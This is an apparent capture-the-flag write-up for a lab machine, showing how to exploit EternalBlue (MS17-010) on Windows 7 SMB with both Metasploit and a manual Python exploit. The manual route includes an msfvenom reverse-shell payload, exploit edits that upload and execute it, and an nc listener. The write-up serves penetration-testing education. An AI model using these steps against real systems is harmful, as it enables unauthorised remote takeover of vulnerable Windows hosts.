Nmap
Let’s start off by running our nmap scan:

Nmap RPC and SMB open. From running the version and script scan, nmap has told us that SMB is running Windows 7 SP1. Many of you may have heard about this exploit that affects Windows 7 SP1 SMB called EternalBlue or CVE-2017-0143. Judging by the box name we can assume we’ll be using this exploit.
We can run another nmap scan to see if it is actually vulnerable to this:

As you can see, this is vulnerable to ms17-010.
Exploit
We can do this two ways… Manually or the Metasploit way. Let’s do it the Metsploit way first.
First spin up Metasploit, type msfconsole in your terminal. Then search for ms17-010:

We’ll use ms17_010_eternalblue option, so you can either type use 2 or use exploit/windows/smb/ms17_010_eternalblue up to you.
We’ll have to see what options we are working with, so type show options or just options

As you can see all we really need is the RHOSTS set, so we’ll set our RHOSTS to the box IP of 10.10.10.40. set RHOSTS 10.10.10.40

Now that we have it set all we have to do now is type run or exploit
GREAT! Now we have a shell!

With this exploit, it’ll give you instant root access.

Your user flag is placed in C:\Users\haris\Desktop and root flag is in C:\Users\Administrator\Desktop.
Manual exploit

If we run searchsploit on ms17-010, we can see we have a few results, the one we want is 42315.py:
We’ll want to get the exploit, we can run searchsploit -m 42315.py
We can check if we can login to SMB anonymously, let’s list out the shares first: smbclient -L \\10.10.10.40 -N
-L - List shares
-N - No password set

Looks like we have a Users share. And let’s try to connect to that share anonymously: smbclient \\\\10.10.10.40\\Users -N
GREAT!
So we know we can connect as guest or anonymously.
The python script we downloaded does not have a built-in reverse shell, so we need to build our own using msfvenom.
msfvenom -p windows/shell_reverse_tcp LHOST=$TUN0IP LPORT=$PORT -f exe > shell.exe
NOTE: DON’T use the staged payload of windows/meterpreter/reverse_tcp as this is a non-metasploit example.
So let’s look at our exploit we downloaded from searchsploit, we will need to make modifications to the file.

We’ll need to add // to our USERNAME variable and just leave the PASSWORD variable the same(blank) as we can sign in as guest.
Scroll down until you find a function called smb_pwn.

We will have to uncomment smb_send_file and service_exec
smb_send_file - your path to your created payload
service_exec - shell to be executed
So if you called your payload shell.exe it would look something like this:
smb_send_file(smbConn, '/path/to/your/shell/shell.exe', 'C', '/shell.exe')
service_exec(conn, r'cmd /c c:\\shell.exe')
Note:
When you run your exploit the first time, it’ll give an error saying:

You’ll just have to run this command:
wget https://raw.githubusercontent.com/offensive-security/exploitdb-bin-sploits/master/bin-sploits/42315.py mv 42315.py.1 mysmb.py
So from here, let’s setup our listener:
nc -lvnp $PORT
and run our exploit:
python 42315.py 10.10.10.40

There you have it!! ROOT!!